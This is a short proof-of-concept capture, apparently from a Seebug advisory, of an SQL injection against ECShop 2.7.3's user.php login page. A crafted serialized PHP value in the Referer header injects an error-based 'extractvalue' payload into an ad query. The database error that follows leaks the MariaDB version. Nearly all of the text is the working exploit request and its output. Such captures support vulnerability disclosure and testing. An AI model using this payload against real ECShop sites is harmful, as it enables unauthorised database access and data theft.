 GET /ecshop273/user.php?act=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1
procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)--
-";s:2:"id";i:1;}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
[1] => Array
(
[sql] => SELECT a.ad_id,
a.position_id, a.media_type, a.ad_link,
a.ad_code, a.ad_name, p.ad_width,
p.ad_height, p.position_style, RAND() AS rnd
FROM `ecshop273`.`ecs_ad` AS a LEFT JOIN
`ecshop273`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled =
1 AND start_time <= '1536044929' AND end_time
>= '1536044929' AND a.position_id = '1' ORDER
BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,versio
n())),1)-- -
)
[2] => Array
(
[error] => XPATH syntax error:
'~10.1.21-MariaDB'
)
[3] => Array
(
[errno] => 1105
)
Seebug